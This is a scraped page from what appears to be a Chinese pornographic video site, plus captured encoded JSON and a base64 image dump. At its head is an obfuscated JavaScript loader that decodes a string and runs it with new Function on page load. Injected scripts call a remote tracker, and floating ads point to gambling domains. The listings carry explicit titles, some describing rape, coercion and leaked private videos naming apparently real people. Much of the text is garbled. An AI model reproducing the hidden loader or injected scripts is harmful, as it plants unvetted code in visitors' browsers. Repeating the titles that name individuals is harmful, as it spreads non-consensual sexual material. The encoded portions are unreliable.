LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/267696.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/e83b7d3b4505afb18b4684dc7ee67889.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">胡子哥泄密极限爆操气质鲜嫩反差少妇完美露脸</p></div></a></div><div class="vod-list"><a href="/play/267695.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cced12a4cd721c1805c63f1fa5b721da.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">极品大学生来家里看猫从后面摸她胸没有反抗就把她衣服脱了直接开操走的时候还和猫拜拜</p></div></a></div><div class="vod-list"><a href="/play/267694.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/79a29caf3a1e4625b63daffa24a57d3c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">湖南长沙香樟路中学家长发文举报招生教师刘某利用身份强迫发生性关系并进行长期PUA</p></div></a></div><div class="vod-list"><a href="/play/267693.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/07fcf04f99dfedeb36c40840d90a05c2.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">楚梦舒秦可欣麻豆高校MDHS0008_校长的魔法圣蛋盒</p></div></a></div><div class="vod-list"><a href="/play/267692.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/85acc699ba02a9844604cca1b26295d3.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">乙女耻曝游戏1</p></div></a></div><div class="vod-list"><a href="/play/267691.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/fa7e405789554f17e7649cbf16f34cac.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">双马尾美乳小姐姐自慰秀超近距离手指扣无毛粉穴搞得很湿水不断流出炮击进进出出抽插</p></div></a></div><div class="vod-list"><a href="/play/267690.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/d813197ec00512694650c9ab44e7b1c6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">大陆AV剧情淫魔老師自拍束縛学生強肏</p></div></a></div><div class="vod-list"><a href="/play/267689.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/b558d15a37a829de1248a538b1e3dc67.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私拍合集流出爆乳妹大尺度性愛私拍合集流出和土豪無套啪啪玩奶操穴誰能比我快</p></div></a></div><div class="vod-list"><a href="/play/267688.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/96c9d65e9b0bb77e7461b58370a11e77.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私密美女流出上海车模李雅不雅视频全记录</p></div></a></div><div class="vod-list"><a href="/play/267687.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/0a66c1ecb38383589c0e0115e78626da.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私密视频泄露西北师范大学沈宓霞利用学校表白墙钓鱼聊骚被炮友后入翘臀淫荡十足</p></div></a></div><div class="vod-list"><a href="/play/267686.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/cbaf491adb1d6ae0bf192deb7507973c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">私怕泄密骑乘式第一称视角颜值极高素颜美人表情超婊叫声淫荡</p></div></a></div><div class="vod-list"><a href="/play/267685.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/8134aef53c2424ac5e2d5a8fa206e960.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">一求乳魂1第2话</p></div></a></div><div class="vod-list"><a href="/play/267684.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/89fed5b285fae72bf4eb1e01ab91509d.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">乙女蹂躙游戏MaidenInfringementPlay2</p></div></a></div><div class="vod-list"><a href="/play/267676.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/d6bcb99f091d027513b7fe2fefb6e68a.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">永不停息的轮奸中出日常 栗山莉绪 JUQ-442</p></div></a></div><div class="vod-list"><a href="/play/267569.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/47aa6433a3e76a1f08f118dddfcd87d4.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">永不停息的轮奸中出日常 大岛优香 JUQ-692</p></div></a></div><div class="vod-list"><a href="/play/267683.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/5a57ce2bcece3fa5acaf95be58f51139.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小少妇老公不在家周末约炮去酒店开搞</p></div></a></div><div class="vod-list"><a href="/play/267682.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/f21b7ea7b606d5547f88ad335a10557f.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">4英尺4英寸乌木迷你种马挑战传奇Jmac【HussiePass】</p></div></a></div><div class="vod-list"><a href="/play/267681.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/7d91723ff4b97d8c4f44af761bebcb3c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">精彩剧情黑丝高跟极致的Sm狗奴调教</p></div></a></div><div class="vod-list"><a href="/play/267680.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/504f5bbd4588b66113f0f64323a084e6.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">精彩剧情国庆连假欲望之旅暧昧x情欲x野外帐篷RAS0218</p></div></a></div><div class="vod-list"><a href="/play/267679.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260121-1/8bc0ef8de00cbfce7a4ecd578f28f600.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">小桃挑战来啦跳蛋PLAY调戏路人</p></div></a></div><div class="vod-list"><a href="/play/267678.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/f5583ae3dc71879546b64338fa29196b.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">邓紫晴MD-0180-1.夜勤病栋上清纯肉屄崩坏</p></div></a></div><div class="vod-list"><a href="/play/267677.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260121-1/b7dd141d581ffd453007e7041f39142c.jpg" class="vod-pic"><span class="vod-date">2026-01-21</span></div><p class="vod-name">医辱1</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2116kc.goxupjy.com:8008/d/5230?t=0.4664959138545224
body_size: 1066
content:
{"key":"[\"6f\"gn@s0=\"dfXY5F6LY5MdfM6f\"gooKo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@K}Qn@0sQs1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}KS(mpOR_JCTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm5QSnD}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130335464.txt
body_size: 91044
content:
R0lGODlhgALIAPcAAAcHBAoODhQPHwwDFBAEGxcHLBUOCRMFIx8IMR8DPxoSPhgYFxgbLB8CVCYVDCcdJSUdTx4oOCs7cycPPyoPWDIgFCc0RDApWzNBTy1YjzdoqzAEUy0MNC4SSDcmPTEnLzlFkjtNW0VtxDJ/1TmQ8kb6+UEDcTUQPzgeVjoWSDogaDYnH0MsUT8wYEZOt0ENZUQYTD4vJkU3MkYyh0VEREdBZEpZaEVq20iC4kp990id6EgAfE0CnkogVkosGVAtYU8/VVEQf1AuTV4xlVI4J1Y+aVZQTl1ce1Nq6VVveldr1WJ0omQBzVclWGAekWY9v1tCMlhIP2dC3WNPYF1Yz1li+mNfXl5z9nGdsGSS+XAiGmAxW2NAXWhY+Wdg329igmp75Guo9Gn19HMk1mpDK2VLQmhYT2tka3GBiHUB+3QZs4M783JF9m9OOHJWR3hi6Xhxb3R7/Hm6/YQl5II0I4RI23ZAnHxhUnlpX3t6SH11gYKMloKSpYT8+4IB6Ywi9Io9NH9YPolT8Ylt/Yqj9IjG/Y0B15hMPYhaqpNg/IhtXoh3b4qJX4mDjI+Bf4mQPJCct5ekwpfQ/J8Zz5JiTptr5ZGQnZiNipCcqqazyJgByJkw4ptP+pZwW5h5aJd+dJ2If5ymRqKos6jm96r7/aUBtKlI5p96uqeCcKCVlaKfp6GmYaaSh6i2+ajW/K1XX6pnTbV7YrBr8LW/zbMBoLEeub07wbVF1LGKeq6Qxa6Ylr+J8LaWh7GgprG4cra5iLiztrPINbG/U7mfl76ppLzg/b4Bj8Jm3ceRd7qfzsyh+MmpmL6/nMPBycPK2sbWZMPfK9OG3cydh8qxqMy528fPjMzlQ9HW4c/p/dW+ttmq79e3qNLM0NXap9TketT7EN+pk97c5OD7W+PA9+fGs+DIvejRxuPow+jm7t/v/ef5jNz/MOD/Re/Y+u3b0e7j3u38pPHu8ej/d+/3/fzx+/T/v/j/1/8kg/87kP9Wn/9xrv+Mvv+nzv/D3f/e7P///iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/lYdb/UqVacGyJZVD/[base64]/qpWKSt6WW7p1XsPpOWAoG+5MaaZqKCCS13DTOMff9lss98yw7gJ2Cef4IEZDTE88AAckk2WWZ+XxeAtmDJcGdoUTYjIwXGLMnrpuitSqtBG7sYr70Ps1rubpvgewCmPx30KpJBE9lAqqgQrqepTTrbK3XZMHSzreE9p2Z6tZi1grQEOVBCDDL2OqYgnigiLFy/LlDxNNuSUY6yxywQo4CKK3FFGYw4uYMSFN8tAQ2UyYLaxxjJ8YJ5UKdgEormmpauuvUxPJO+j80YtddNUY5Rvvvt2ipy/y9n0HAtHFiz2UAc3mZTCaEsZ68McYEnWWFt2lZa18YVZhq9zkTky/snNTkPO39nsdfI0LoMCssx9OmgAnhNqpvMKK5ShYZ9gCj30CT3ctAWi5yZ9WklVV01pRgKUbrrpF0mt+uihV3311VlrzZK/M7Fg6IcCPzX27kSVbXZPaAe/cFJrzypTenG3NxZaFjvwJcd3y5X3J6CM7Nde5GxDTjaBb7NNNn0FaHjMkq9gpwEVmLEnnxVahmEMkDeW1UzjClyaop+T1HrTklZ0+v8ARN1rVkfASu2Paa/DV+x6NDtQYc4mUyCVU3hHQSV1wHfAE54GiReeh8mEA8hbjwjfNrcHoG9jcJHeXM6Ei73txXvcA9/3TpYNN/FifDKb2QM+gDHIyIBC/t6SgcZmBjlwnUsrMzFaiO6HAKUt7YCOghRFAmg6BljxilSkSAG3yCIo1iiBYIwdSjyVnJkIwVBcKJJPfvKpCrqxd6pCigZ7EDwOQmUC55GKUxaQPFtZrAILMAAKfaVC6o1MP8aCIfdoSEO/COhwbigDER5AA2sZwRF0CiJbygAFyFWgMZ0zj0xgYKjNiQhdTnyiF1Mko4kE8IqwjCUWAeg0LtpyNqtEERgTKMYCMJB2XXMOqXzyqWK+8ZhAOdjZFNaDZjqzma1qyh214sAThLCPYEHfCiqAvswQcnqgqMtdSMYmRfIlWcbKRoCGYThP3CGSRICc8z7gHD59K3Jl/mgL0Czno7aloH4fDGUTU+mRXNrIgBL5nywXylBaSuSWEHWIQe+1S6z1koEIACbA0pi7DhTTmMg8Ztnk2KpnmhSarmLSU/[base64]/t9W07obr0ZEoWLN7UL/99Cz+nYgtLXaR9ZKHJS0VYy/bGPtbnc0meAVr3pFJu2W1Nfu/LUHTbhuSldaTWsaFgAOcItmahq5MS0CZo4AReFYoZfKJjKGiUSWsZrFWVB8ImZugEI8a3ranZU2BuElIuSIIAMG6vEEAIVtVrWKo+Cq5kUJBSssLRABWEbgwhjGsG7JGpHf/tbBFiGujtz61n7N7l9T+Noan/vc6B5zunHcjnVN2oQa2zi7zxzeGjv43fBCobHbNMBbrICHIqe3cLpoVk/TyT1llXNlSSYGnO57hzu0oU9JVWpmNvYzywhxmwQ2cEuryoWropKgwwGx/[base64]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[base64]/8wBUpEqNMybkA/rgqvdIsDbgjDaWnzEC6adH6esBu25MocIkRfAqqjJpBEMGtqaUI3K8D/E9RCSJKYUJgEQORVEQ0dYwy5St3sIKRtBk9AwcfkBYfQANfsgIeE7zCaybFS3xTBkmSA7Ld3D6Qo3PkfIz6JFM4CwXM6IzsDIUzwb1Ciz/jp5gGVc9Z2MZsl88TQoY1GAX8YQ5MB7KsWNjerM/tNwtsd2Fji8i0kck7oMsczZtfitECMcqYndnMOcGCZ4AR/K75ugMvvaVfCpIHYNmha6b+dwppG9p4ZwJnpoftqrZ5V7mNe9p2B4n4h8sbnZo7AJ4s2chVagLridRLodSHlZc4K70V/gAXVUbd8NS7eFAzFkNPMVAGwKvE2Fy8b2JfJLtrxVzML1gZWRzEiuXW8APXNEWKzcgprCUTpjqN3vuhs+VFa4y0bmwBgk0DlJmrw9YG24ALqGAOd6DYIBsFbcDYO2MDXihnDS3ZD62ss0HaoI3Cd1cAA2HZn42a8YAIJF7iJn7iKE7is12mdzcBH213nuyc/SrUACzArI3b/suwoRcEvF2wIQym4lcABjjcqTmwdpfaqr15KDDTXhri2Ibalbm3yO2ArFcqTOLcsidJPkC9QSyWVdYGHtOoIOsGVuAgO3QGjmCowDu84h1ZcFIm5V0fZhktgKJYC7BYSIWzkCNa/m0RXnO9L3Z9AkDLRPo9EvQcKeNbov8d4JZQmXDg4G1QDooABayAC59Ae4rdBh9TDqwwbEawB5hgjpF9rLME0Qyh4SissKqu6j2ummbq4QKB6rxJ1A3InEZ+kcoZ0na34nWrpgggEpZNgU5A48RpusBZImPqynjXygg8sLFMrZWZwsUO5f+wA8SOmuFwj/VIuuQaBIcpWE2B5QCQWGwRxLtC3TLDn/gVSXSszwdSBj6g7kscqZEFCnBe3mYZTlOWqaB157uC59v03l8CYDHw58cFxvNTE1Ywhfm916pENazz1/f8xjJ6BsCgCjcMssTgBo1RF6AAsobzDsNgDsug/gjDRpmWmYYVrr/tCBsGGOM+nX+tnpqQPBAGOI/aTo9GzoA5nwt2IJ47EBHQzpsPyev/EKUXTKQFwK6NqG7npnd2YPRwquMTUCKWHQRSX5noOtGN/KXPfnfZKeW8uZTuWtw5D9t419POnh0Ic+XXZBm6a+5eXmVuMLIws2tVVmSFgQf5pO6ekF4vO96/q8T5Hk6ogJc6HFr6tOcBsPgGf/DGMT+mWsZ5HeRLrz+hMy8j6piBjQGaqQfzgA5wkNht8A540FRuUA7lMAyS7glQQAnm4AbDBvrlGMjatm2H3PIPkesovJIq+dJ4RxDBjomaN+zVfndCf3dSf9qeHKfD/smaB0vkqOnCCot3JKGA+miRozoBfljaxBkPO2/[base64]/l9pAIUJkGJQYMWDGKCkjhgwiy3C1iVLmzJ49RmhgwMDWglq0Z8tqFZvZxA7O1Oh+/gYdWvRo0p/jcd5homsC1IjQvYYdW/Zs2rVjx/t3mrPqAah35PIcmlpn0ad22MkVBPWQ0v+G+/ZtAirUBBs2NOUJdAP0IMFLo3MC/XoBBAmwF/DtXTQ66DvUh0Zkxw6i5v/soEaBwjfuf+5J59qBruHQqe8fdBDhjD7REORsA6IeJCoFCWGA4YQHAMAwwxXyIoIvB1Yow407SvLkk09AQREUEwUaaBEXV/xkkYJKvESiiVgBZSCC7oAippVcgkJEjdyAQoYVVqpghZleikEmmpLcECeozusJKASEOiEFo7ZIQSkrsZsuqqzGJJOqzM5EM82tyBKgsrTWsgAyGtD4/mceNERRxQwoiizjHzdgAvSvvspYhscoRPmHG8cei4wtyiq7jAA1v9qMMwILxLTAcFDjbSvWODslU1Ex3XS3raB7zzniQjNOOd/[base64]/sBLBkWWgekBo40W9BN39iyjmTqteAsyyR5FK1KaT0VtVK1Fk/[base64]/Nq9zO